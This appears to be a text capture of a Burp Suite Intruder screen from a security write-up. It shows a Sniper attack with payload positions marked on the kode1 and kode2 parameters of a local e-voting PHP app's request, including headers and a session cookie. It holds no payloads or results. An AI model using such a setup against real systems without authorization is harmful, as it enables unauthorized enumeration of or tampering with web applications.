 Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://127.0.0.1
1 GET /e_voting/index.php?page=PsSQBpL&kode1=§1410§&kode2=§20§ HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/e_voting/index.php?page=PsSQBBK&kode=231&public=1658171.5
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: PHPSESSID=h3c5k5gegap3h9phgb4uiv4gea
17 Connection: close
VERSIT